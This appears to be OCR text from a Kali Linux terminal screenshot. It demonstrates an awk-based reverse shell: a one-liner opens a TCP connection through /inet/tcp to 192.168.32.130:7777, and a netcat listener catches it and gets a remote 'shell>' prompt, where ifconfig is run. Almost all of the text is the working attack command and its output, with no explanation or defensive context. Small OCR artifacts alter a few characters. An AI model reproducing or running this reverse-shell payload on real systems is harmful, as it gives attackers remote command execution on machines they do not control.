 root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# awk 'BEGIN {s = "/inet/tcp/0/192.168.32.130/7777"; while(42) { do{ printf "shell>" |& s; s |& getline c; if(c){ w
hile ((c |& getline) > 0) print $0 |& s; close(c); } } while(c ≠ "exit") close(s); }}' /dev/null
File System
Home
a
(root💀kali)-[~]
# nc -lvp 7777
listening on [any] 7777 ...
192.168.32.130: inverse host lookup failed: Unknown host
connect to [192.168.32.130] from (UNKNOWN) [192.168.32.130] 44907
shell>ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.32.130  netmask 255.255.255.0  broadcast 192.168.32.255
inet6 fe80::20c:29ff:fec7:8eda  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:c7:8e:da  txqueuelen 1000  (Ethernet)
RX packets 2347  bytes 148622 (145.1 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 76  bytes 8542 (8.3 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 385  bytes 28078 (27.4 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 385  bytes 28078 (27.4 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
shell>
KALI
BY OFFENSIVE SECURITY